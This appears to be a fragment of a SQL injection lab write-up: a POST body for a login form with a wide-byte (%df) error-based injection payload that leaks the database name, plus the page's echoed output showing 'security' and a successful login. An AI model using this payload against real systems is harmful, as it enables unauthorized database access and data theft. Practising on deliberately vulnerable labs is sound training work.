 Post data
uname=-1%df' union select count(*), concat((select database()), floor(rand()*2))as a from information_schema.tables group by a#&passwd=
Your Login name:313
Your Password:security0
SUCCESSFULLY
LOGGED IN
Hint: The Username you input is escaped as : -1�\' union select count(*), concat((select database()), floor(rand()*2))as a from information_schema.tables
group by a#
Hint: The Password you input is escaped as :